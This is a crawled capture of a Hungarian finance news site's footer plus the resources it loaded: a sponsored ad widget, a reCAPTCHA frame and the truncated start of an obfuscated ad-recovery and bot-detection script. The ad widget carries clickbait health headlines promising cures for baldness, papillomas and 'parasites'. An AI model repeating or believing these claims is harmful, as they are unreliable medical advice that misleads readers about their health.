			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=a03c13c2-bf9d-4ed6-8083-759251581daf&referrer=https%3A%2F%2Fprofitline.hu%2Fsok-penzzel-tamogat-civil-szervezeteket-es-maganszemelyeket-a-pro-filii-alapitvany-434930&page_load_uuid=cace5e08-5221-4c7d-8de0-3afd6c6eeaf8&page_depth=1&315za7vc08j=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=346
body_size: 7344
content:
<div data-gz-show-block-id-9bf4ca51-4908-3603-8fc3-e4985aad4021="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="66k9WICRzlF89Xqszx2EuYR2MSk5GgtJkTBUXIwQkyf6_V9G6IeYsrtehQrWICUEjCb6cCgfyZLzxxBobhBe8APkfBYG95sgaw6RtVFJhWBwy4noV51w57j5mmyF_hSpKMbinP-EPA"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742768&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/dcb24036e1164de19b3586ce5683e5c8/d03692eb1abdefe9.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Killer Of Baldness Has Been Found! (Try This At Home)
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d03692df62b37021.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            If You Have Papillomas On Your Neck Or Armpits, Read This!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742771&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/2d407202c0224312a11171d435987387/d03692eb1b6402fd.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Killer Of Baldness Has Been Found! (Try This At Home)
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=783123&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/134de9a5a76d43bdae63607a4745b27d/d03693994a45a1c0.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            No Poop For More Than 2 Days - It&#39;s The First Sign Of
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MTH6OLQZiLJ-BmjmBzOzvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769591263855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-alpha.adsinteractive.com/profitline.hu_consent.css
body_size: -235
content:
/* 2025-07-11 12:34:06 */


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1866409167
body_size: 171580
content:
// 
!function(){function a2r(t,e){const n=a2i();return(a2r=function(t,e){return n[t-=185]})(t,e)}function a2i(){const t=["windowExternal","worldhistory.org","findAll","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","myhomebook.de","dggn","<keyframe-selector># { <declaration-list> }","HTMLImageElement","MessageEvent_origin","AnPlusB","khz","auto|avoid|avoid-page|avoid-column|avoid-region","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","getItem","economy|exact","https://consent.sunderlandecho.com","sort","Block","readable","skipUntilBalanced","absolute","pageview_id","Name is expected","tcloaded","cmpStr","a24xZWhvNmZqYnI0MHB4YzlpMnE=","none|<image>","ZWhvcg==","compareByGeneratedPositionsDeflatedNoLine","MediaQueryList","Terminate - non-adblock","return","maxAge","test/view/passed","podname.com","title (english only)","At-rule `@","[<angle>|<side-or-corner>]? , <color-stop-list>","HTMLElement_title","for","https://cmp.autobild.de","<number [1,∞]>","c204ZmtocndhOTR5MGV1cGoybnEx","<'flex-grow'>","polarbyte.com","opacity","fromArray","horizontal|vertical|inline-axis|block-axis|inherit","; Domain=","computerbild.de","Group","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","edg/","https://consent.cesoirtv.com","htlb.casalemedia.com","isVisibleContent","/analytics?host=","<clip-source>|[<basic-shape>||<geometry-box>]|none","evaluate","capture","copyScriptElement","delay","Analytics.event(","onWhiteSpace","isNameCharCode",'meta[http-equiv="Content-Security-Policy"]',"setImmediate","//# sourceURL=mediation.js","https://consent.lep.co.uk","Percentage","CSSStyleSheet_insertRule","can't access document.hidden","String","var( <custom-property-name> , <declaration-value>? )","race","triggerCount","FeatureRange",'div[aria-label="Ads"]',"JlhEX1FPaE1ybHRwUjFjNHpHClk=","load","consumeNumber","<transform-function>+","<number [0,∞]> [/ <number [0,∞]>]?","<attachment>#","auto|<anchor-name>","fetchLater","auto|fixed","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","1rx.io","document.classList.contains","assign","idRegex","<'max-block-size'>","https://qa.html-load.com","[CMP Log] Status logged: is_cmp_blocked=","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","smadex.com","/main.html","toJSON","pagehide","attributeValueKeys","dispatchEvent","TypeSelector","and","types","https://hbopenbid.pubmatic.com/translator","<color>&&<color-stop-angle>?","Failed to detect bot","static-cdn.spot.im","UnicodeRange","<single-animation-composition>#","SyntaxError","columns","createSingleNodeList","interval","doubleclick.net","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","cos( <calc-sum> )",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"biggeekdad.com","_WEBDRIVER_ELEM_CACHE","linear|<cubic-bezier-timing-function>|<step-timing-function>","auto|from-font|<length>|<percentage>","isSleipnir","unit","MessagePort","state","ghi","dvb","yieldlab.net","xhr","webgl","data-ad-width","head","matchRef","[AdBlockDetector] acceptable ads check target ","[<function-token> <any-value>? )]|[( <any-value>? )]","includeHosts","Selector is expected","height","adingo.jp","cache_isbot","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<integer>","Response","intersectionRatio","allow-scripts","ar-v1","<length> <length>?","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","url( <string> <url-modifier>* )|<url-token>","components","open-quote|close-quote|no-open-quote|no-close-quote","Headers","ad01","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","}-token","static.doubleclick.net","newcastleworld.com","exclusionRules","https://report.error-report.com/modal?eventId=&error=","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","ADNXSMediation","a-mo.net","<script>","start|center|end|justify","programme.tv","HTMLIFrameElement_name","gstatic.com","none|proximity|mandatory","<font-stretch-absolute>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","include","<empty string>","auto||<ratio>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","/negotiate/v2/image?width=","fromSourceMap","cap","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","XXX","<media-not>|<media-and>|<media-or>|<media-in-parens>","HTMLSourceElement_srcset","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","getId","cdn.iubenda.com","j7p.jp","read-","iframe load error: ","hashchange","none|text|all|-moz-none","parseWithFallback","some","webdriverio","gamezop.com","SyntaxReferenceError","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","/bannertext","stack","<length>|thin|medium|thick","__webdriver_script_func","NestingSelector","repeat|no-repeat|space|round","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","atan( <calc-sum> )","addtl_consent","syntax","HTMLMetaElement_httpEquiv","skipWs","adfarm1.adition.com","VENDOR","toArray","Unexpected input","nowrap|wrap|wrap-reverse","auto|<color>",'[id*="',"<bg-size>#","child-0","ariaLabel","doubleclick\\.net","N is expected","tan( <calc-sum> )","fastclick.net","alphaStr",'<\/script><script src="',"lvh","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","truvidplayer.com","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","attributes","publisher1st.com","createList","method","img_dggnaogcyx5g7dge2a9x2g7yda9d","e|pi|infinity|-infinity|NaN","lookupOffsetNonSC","redir","translateZ( <length> )","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","visible|hidden","<page-selector-list>","aXJycg==","[<geometry-box>|no-clip]#","z-index","b3V0cHV0","mediarithmics.com","\n  ","<'flex-shrink'>","issue","Nth","` node type definition","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","all|<custom-ident>","window.PluginArray is undefined","<div","exportSnapshot","https://ad.yieldlab.net/yp","insertAdjacentElement","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","div","Node_insertBefore","padding-box|content-box","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","xhr.onreadystatechange not set","releaseCursor","grad","declaration","fetch: ","description","e6d29821","IVT detection failed","blocking_acceptable_ads","https:","nightmarejs","protectCss","limit_memory_filter","terms","<'top'>{1,4}","/adsid/integrator.js","?version=","object-keys","stopImmediatePropagation","rest","yellowblue.io","[<type-selector>? <subclass-selector>*]!","miter|round|bevel","silent","<counter-style-name>|symbols( )","is_limited_ads","dataset","merequartz.com","preventDefault","contains","atan2( <calc-sum> , <calc-sum> )","[<bg-layer> ,]* <final-bg-layer>","split","sidead","infinityfree.com","ad-delivery.net","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","property","<line-style>","Brackets","<single-transition>#","isChannelConnected","TBL","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","lr-tb|rl-tb|tb-rl|lr|rl|tb","fill|contain|cover|none|scale-down","str","reversed( <counter-name> )","hue-rotate( <angle> )","scanSpaces","Hex or identifier is expected","notificationPermissions","pbjs","CanvasCaptureMediaStream","keyval","(\\s|>)","normal|small-caps","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","getTokenStart","data-freestar-ad","_serializeMappings","responseText","isFirefox","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","sddan.com","saturate( <number-percentage> )","XMLHttpRequest.onreadystatechange","Expect an 